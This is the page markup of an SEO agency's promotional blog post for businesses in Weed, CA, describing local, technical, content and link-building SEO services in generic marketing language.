						<div class="elementor-element elementor-element-4a19c3d4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4a19c3d4" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-4edeb40 elementor-widget elementor-widget-heading" data-id="4edeb40" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Unlocking Success With Streamline Results, An SEO Company in Weed, CA</h2>				</div>
				<div class="elementor-element elementor-element-486f50e9 elementor-widget elementor-widget-text-editor" data-id="486f50e9" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									Are you struggling to make your business stand out in the increasingly competitive online world? The key to unlocking success lies in partnering with an exceptional <b>SEO company  Weed, CA</b> that can help you dominate search engine rankings and drive website traffic. In this blog post, we will explore the customized strategies and services offered by these <b>SEO experts</b>, empowering your business to rise above the competition and reach its full potential.								</div>
				<div class="elementor-element elementor-element-6b2b24e4 elementor-widget elementor-widget-heading" data-id="6b2b24e4" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Key Takeaways</h3>				</div>
				<div class="elementor-element elementor-element-4bd1b0c elementor-widget elementor-widget-text-editor" data-id="4bd1b0c" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<ul>
 	<li>Weed, CA SEO companies offer comprehensive services to help businesses increase visibility and reach potential customers.</li>
 	<li>In-house experts provide tailored solutions for local, national, and global campaigns.</li>
 	<li>Technical SEO strategies, content marketing &amp; <a href="https://streamlineresults.com/guide-to-high-pr-link-building/">link building</a> are essential components of a successful online presence.</li>
</ul>								</div>
				<div class="elementor-element elementor-element-7b231aa elementor-widget elementor-widget-heading" data-id="7b231aa" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"> Weed, CA SEO Companies: A Comprehensive Overview</h3>				</div>
				<div class="elementor-element elementor-element-4f05ded8 elementor-widget elementor-widget-image" data-id="4f05ded8" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2000" height="1333" src="https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing.jpg" class="attachment-full size-full wp-image-4856" alt="Boat Club SEO Marketing" srcset="https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing.jpg 2000w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-300x200.jpg 300w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-1024x682.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-768x512.jpg 768w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-1536x1024.jpg 1536w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-495x330.jpg 495w, https://streamlineresults.com/wp-content/uploads/2022/02/Streamline-Results-Conversion-Driven-Marketing-270x180.jpg 270w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				<div class="elementor-element elementor-element-70a2f9cb elementor-widget elementor-widget-text-editor" data-id="70a2f9cb" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									Weed, CA SEO companies, such as Streamline Results, possess an extensive range of expertise and offer comprehensive services that cater to businesses’ unique requirements. Some of the services they provide include:
<ul>
 	<li>Web design</li>
 	<li>Keyword research</li>
 	<li>On-page and off-page optimization</li>
 	<li>Technical SEO</li>
 	<li>Link building</li>
 	<li>Content creation</li>
</ul>
These companies provide a complete suite of solutions that have a proven track record of increasing online visibility and reaching potential customers.

A strong online presence is a key factor for any business’s success in our digitalized world. A <b> Weed, CA SEO agency,</b> also known as a  Weed, CA SEO company, can help you secure this. Through the effective use of search engine optimization, your business can climb search engine rankings, draw more traffic, and make a significant impact in the competitive online marketplace.								</div>
				<div class="elementor-element elementor-element-5eb1a935 elementor-widget elementor-widget-heading" data-id="5eb1a935" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Customized SEO Strategies for Your Business</h3>				</div>
				<div class="elementor-element elementor-element-47135bf0 elementor-widget elementor-widget-image" data-id="47135bf0" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1000" height="667" src="https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-jpg.webp" class="attachment-full size-full wp-image-7441" alt="Do PBN&#039;s Still Work for SEO Rankings in 2023" srcset="https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-jpg.webp 1000w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-300x200.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-768x512.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-495x330.webp 495w, https://streamlineresults.com/wp-content/uploads/2023/01/Do-PBNs-Still-Work-for-SEO-Rankings-in-2023-270x180.webp 270w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				<div class="elementor-element elementor-element-58e6686f elementor-widget elementor-widget-text-editor" data-id="58e6686f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Customized  Weed, CA SEO services are indispensable for businesses. These services are specifically designed to address their unique needs, allowing them to amplify their online presence and secure a competitive advantage in the market. The marketing agency provides a wide range of services including:</p>

<ul>
 	<li>Local and global SEO solutions</li>
 	<li>SEO <a href="https://streamlineresults.com/free-seo-audit/">audits</a></li>
 	<li>eCommerce <a href="https://streamlineresults.com/ecommerce-seo/">SEO</a> services</li>
 	<li>SEO <a href="https://streamlineresults.com/google-penalty-recovery/">penalty recovery</a></li>
 	<li>On-page and off-page SEO</li>
 	<li>Keyword research</li>
 	<li>Content creation and optimization</li>
 	<li>Competitive analysis</li>
</ul>
These cost-effective SEO solutions ensure that businesses receive the competitive edge they need to reach a wider audience and attract more qualified visitors to their website through an effective SEO strategy.								</div>
				<div class="elementor-element elementor-element-49e7cd1f elementor-widget elementor-widget-heading" data-id="49e7cd1f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Local SEO Services for  Weed, CA Businesses</h3>				</div>
				<div class="elementor-element elementor-element-33ea837a elementor-widget elementor-widget-text-editor" data-id="33ea837a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Local <a href="https://streamlineresults.com/local-seo/">SEO</a> is a strategic approach aimed at enhancing a business’s visibility in the local search results of popular search engines. It assists in augmenting a business&#8217;s online presence within a specific locale. This is essential for businesses as it helps them attract customers in their area, boosting their overall presence and sales. <b> Weed, CA SEO companies</b>, such as Streamline Results, specialize in on-page and off-page optimization, keyword research, and content creation of the highest quality, ensuring that businesses rank high in local search results.</p><p>Optimizing an online presence for local search is imperative for businesses. It requires:</p><ul><li>Managing online directories and citations</li><li>Accumulating positive customer reviews</li><li>Optimizing the website and content for local keywords</li><li>Ensuring the website is mobile-friendly</li></ul><p>Being present in local maps listings and top directories on the internet is vitally important for brick and mortar businesses, allowing them to connect with potential customers in their area and improve their online presence.</p>								</div>
				<div class="elementor-element elementor-element-49d0c5c4 elementor-widget elementor-widget-heading" data-id="49d0c5c4" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">National and Global SEO Solutions Weed, CA</h3>				</div>
				<div class="elementor-element elementor-element-362aa021 elementor-widget elementor-widget-text-editor" data-id="362aa021" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">National and global SEO solutions serve businesses aiming to broaden their reach and compete on a larger scale. National <a href="https://streamlineresults.com/national-seo/">SEO</a> concentrates on optimizing a website to rank for broad search terms across a particular country, targeting a nationwide audience, while global SEO endeavors to get a website to rank in multiple countries and target an international audience.</p><p>Strategies employed in national and global SEO encompass optimizing a website for particular geographic regions, targeting keywords pertinent to the target market, conducting market research, constructing links, and implementing hreflang tags. These solutions enable businesses to broaden their reach by targeting a broader audience, elevating brand visibility across the nation or globally, connecting with more potential customers, and generating pertinent leads in various markets.</p>								</div>
				<div class="elementor-element elementor-element-3698e87a elementor-widget elementor-widget-heading" data-id="3698e87a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">In-House SEO Experts and Specialists</h3>				</div>
				<div class="elementor-element elementor-element-44cfdc17 elementor-widget elementor-widget-image" data-id="44cfdc17" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="600" height="400" src="https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners.png" class="attachment-large size-large wp-image-8076" alt="Best Enterprise SEO Tools Winners" srcset="https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners.png 600w, https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners-300x200.png 300w, https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners-495x330.png 495w, https://streamlineresults.com/wp-content/uploads/2023/10/Enterprise-SEO-Software-Tool-WInners-270x180.png 270w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				<div class="elementor-element elementor-element-64eabb6 elementor-widget elementor-widget-text-editor" data-id="64eabb6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">In-house SEO experts and specialists are professionals who work within a company to develop and execute efficient SEO strategies for clients. These professionals typically possess:</p><ul><li><p>A bachelor’s degree in communications or a related field</p></li><li><p>Technical know-how</p></li><li><p>Practical experience in implementing SEO strategies</p></li><li><p>Analytical thinking skills</p></li></ul><p>It is also paramount for these professionals to continuously learn, keep abreast of the latest trends, and demonstrate adaptability and strong communication skills.</p><p>Having an internal team of SEO experts and specialists, as opposed to outsourcing, has numerous benefits, including:</p><ul><li><p>Increased control over SEO strategies</p></li><li><p>A deep understanding of the brand and culture</p></li><li><p>Streamlined decision-making processes</p></li><li><p>Improved communication within the organization</p></li><li><p>The ability to develop long-term relationships with key stakeholders</p></li></ul><p>Equipped with a clear focus on the company’s goals and objectives, these in-house professionals can help businesses achieve their desired online presence and success.</p>								</div>
				<div class="elementor-element elementor-element-3462b861 elementor-widget elementor-widget-heading" data-id="3462b861" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Technical SEO: Enhancing Website Performance</h3>				</div>
				<div class="elementor-element elementor-element-12dc27f5 elementor-widget elementor-widget-image" data-id="12dc27f5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2000" height="1500" src="https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-jpg.webp" class="attachment-full size-full wp-image-7649" alt="How To Get My Google Reviews Back" srcset="https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-jpg.webp 2000w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-300x225.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-1024x768.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-768x576.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-1536x1152.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-440x330.webp 440w, https://streamlineresults.com/wp-content/uploads/2023/08/How-To-Get-My-Google-Reviews-Back-240x180.webp 240w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				<div class="elementor-element elementor-element-521250d6 elementor-widget elementor-widget-text-editor" data-id="521250d6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Technical SEO involves optimizing a website’s backend to facilitate search engine crawling and comprehension while providing an optimal user experience. It is a vital component of a <b>comprehensive SEO strategy</b>, along with on-page and off-page SEO. Some key components of technical SEO include:</p><ul><li><p>Using HTTPS protocols to secure websites</p></li><li><p>Optimizing website speed and performance</p></li><li><p>Implementing structured data markup</p></li><li><p>Ensuring proper indexing and crawling of web pages</p></li><li><p>Fixing broken links and resolving duplicate content issues</p></li></ul><p>By focusing on these technical aspects, you can improve your website’s visibility and rankings in search engine results pages.</p><p>Enhancing site speed is another key component of technical SEO. To achieve this, SEO professionals recommend:</p><ul><li><p>Enabling compression</p></li><li><p>Minifying CSS, JavaScript, and HTML</p></li><li><p>Reducing redirects</p></li><li><p>Removing render-blocking JavaScript</p></li><li><p>Leveraging browser caching</p></li><li><p>Optimizing images</p></li><li><p>Utilizing a clean and simple website structure</p></li></ul><p>By enhancing site speed and security, businesses can provide a seamless experience for users, resulting in improved search engine rankings and increased organic traffic.</p>								</div>
				<div class="elementor-element elementor-element-26130f1a elementor-widget elementor-widget-heading" data-id="26130f1a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Boosting Organic Traffic through Content Marketing and Link Building Weed, CA</h3>				</div>
				<div class="elementor-element elementor-element-7850125 elementor-widget elementor-widget-image" data-id="7850125" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="788" src="https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-scaled.webp" class="attachment-full size-full wp-image-7545" alt="Content Marketing for Pool Service Company" srcset="https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-scaled.webp 2560w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-300x92.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-1024x315.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-768x236.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-1536x473.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-2048x631.webp 2048w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-570x176.webp 570w, https://streamlineresults.com/wp-content/uploads/2023/05/Content-Marketing-for-Pool-Service-Company-270x83.webp 270w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-5993b43a elementor-widget elementor-widget-text-editor" data-id="5993b43a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Content marketing and link building strategies aim to boost organic traffic and improve search engine rankings. By executing effective off-page SEO tactics, businesses can achieve higher rankings, more website traffic, and enhanced brand visibility, making it an essential part of a comprehensive SEO strategy.</p>
To increase organic traffic in  Weed, CA, the following content marketing strategies can be implemented:
<ul>
 	<li>Quality content creation</li>
 	<li>On-page SEO optimization</li>
 	<li>Customer persona development</li>
 	<li>Content adaptation</li>
 	<li>A/B testing</li>
 	<li>Content calendar</li>
</ul>
These strategies can help drive more traffic to your website and improve your overall content marketing efforts.

Link building strategies, on the other hand, focus on acquiring high-quality inbound links that indicate to search engines that a webpage is a reliable source, thus boosting the webpage’s authority and visibility in search results.								</div>
				<div class="elementor-element elementor-element-a27edd elementor-widget elementor-widget-heading" data-id="a27edd" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Digital Marketing Services: Beyond SEO</h3>				</div>
				<div class="elementor-element elementor-element-42f1d80f elementor-widget elementor-widget-image" data-id="42f1d80f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1200" height="800" src="https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-jpg.webp" class="attachment-full size-full wp-image-7488" alt="SEO Company Thousand Oaks" srcset="https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-jpg.webp 1200w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-300x200.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-1024x683.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-768x512.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-495x330.webp 495w, https://streamlineresults.com/wp-content/uploads/2023/03/10-SEO-Best-Practices-To-Skyrocket-Organic-Traffic-100-Works-270x180.webp 270w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				<div class="elementor-element elementor-element-2881af elementor-widget elementor-widget-text-editor" data-id="2881af" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">In addition to SEO, <b> Weed, CA SEO companies</b> provide a range of digital marketing services, including PPC (pay-per-click) advertising, social media marketing, content marketing, web design and development, local search marketing, and online reputation management. Some companies may also offer email marketing, video marketing, and conversion rate optimization.</p><p>These services work together to create an all-encompassing digital marketing strategy for businesses, helping them achieve a robust online presence and reach their target audience effectively.</p>								</div>
				<div class="elementor-element elementor-element-47bcf33d elementor-widget elementor-widget-heading" data-id="47bcf33d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">The Importance of Online Reputation Management</h3>				</div>
				<div class="elementor-element elementor-element-7c915bce elementor-widget elementor-widget-image" data-id="7c915bce" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="853" src="https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-scaled.webp" class="attachment-full size-full wp-image-7544" alt="Reputation Management for Pool Service Company" srcset="https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-scaled.webp 2560w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-300x100.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-1024x341.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-768x256.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-1536x512.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-2048x683.webp 2048w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-570x190.webp 570w, https://streamlineresults.com/wp-content/uploads/2023/05/Reputation-Management-for-Pool-Service-Company-270x90.webp 270w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-55640149 elementor-widget elementor-widget-text-editor" data-id="55640149" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Online reputation management in SEO involves monitoring, addressing, and enhancing a brand or business&#8217;s online visibility on search engine results pages (SERPs) and online media platforms. This includes strategies such as search engine optimization (SEO), content marketing, social media management, and addressing negative feedback or reviews. The purpose of online reputation management is to increase the brand&#8217;s reputation, establish trust with customers, and maintain a positive online presence.</p><p>Implementing effective off-page <a href="https://streamlineresults.com/how-to-get-new-seo-leads-without-spending-a-ton-of-time-or-resources/">SEO tactics can lead</a> to higher rankings, increased website traffic, and greater brand visibility, making it an essential component of a comprehensive SEO strategy. Businesses can benefit from online reputation management as it helps create a brand identity, increase visibility, foster trust and credibility, augment sales, and provide valuable business insights. It also enables businesses to assess customer feedback, which is essential for product enhancement and customer satisfaction.</p>								</div>
				<div class="elementor-element elementor-element-5bd80572 elementor-widget elementor-widget-heading" data-id="5bd80572" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Keeping Up with the Latest Trends in SEO</h3>				</div>
				<div class="elementor-element elementor-element-6b56e795 elementor-widget elementor-widget-image" data-id="6b56e795" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1707" src="https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-scaled.webp" class="attachment-full size-full wp-image-7543" alt="Strong Online Presence for Pool Service Companies" srcset="https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-scaled.webp 2560w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-300x200.webp 300w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-1024x683.webp 1024w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-768x512.webp 768w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-1536x1024.webp 1536w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-2048x1365.webp 2048w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-495x330.webp 495w, https://streamlineresults.com/wp-content/uploads/2023/05/Strong-Online-Prsence-for-Pool-Service-Companies-270x180.webp 270w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-332d85c3 elementor-widget elementor-widget-text-editor" data-id="332d85c3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Keeping up-to-date with the latest SEO trends is vital for businesses to ensure their websites stay competitive and current. Some of the most recent developments in SEO for 2022 include:</p><ul><li><p>Core Web Vitals optimization</p></li><li><p>‘People Also Ask’ feature</p></li><li><p>EAT (Expertise, Authoritativeness, Trustworthiness)</p></li><li><p>High-quality backlinks</p></li><li><p>Video content</p></li></ul><p>Voice search and artificial intelligence are also revolutionizing the SEO landscape. As users tend to use more conversational language when speaking, utilizing natural language is becoming increasingly important for voice search. AI technology is advancing at a rapid pace, leading to faster growth of voice search than typed search.</p><p>Some key points to consider are:</p><ul><li><p>Utilize natural language in your content to align with how users speak during voice searches.</p></li><li><p>Stay updated with AI algorithms and optimize your content accordingly to improve search rankings.</p></li><li><p>Personalization is a key aspect of AI algorithms, so consider factors like a user’s search history, location, and behavior when optimizing your content.</p></li></ul><p>By adapting your SEO strategies to incorporate voice search and AI, you can stay ahead in the ever-evolving digital landscape.</p><p>By keeping up with these trends, businesses can continue to improve their SEO performance and maintain a strong online presence.</p>								</div>
				<div class="elementor-element elementor-element-5c24f276 elementor-widget elementor-widget-heading" data-id="5c24f276" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Comparing SEO Costs and Benefits</h3>				</div>
				<div class="elementor-element elementor-element-61204c81 elementor-widget elementor-widget-text-editor" data-id="61204c81" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Comprehending the costs and benefits of different SEO services is vital for businesses to make wise decisions about their online marketing investments. The cost of SEO can fluctuate based on elements such as the business’s niche and needs.</p><p>With investments in affordable SEO solutions, small and medium-sized businesses in cities like Weed, CA can enjoy the benefits of higher rankings, increased website traffic, and enhanced brand visibility, all within their budgets.</p>								</div>
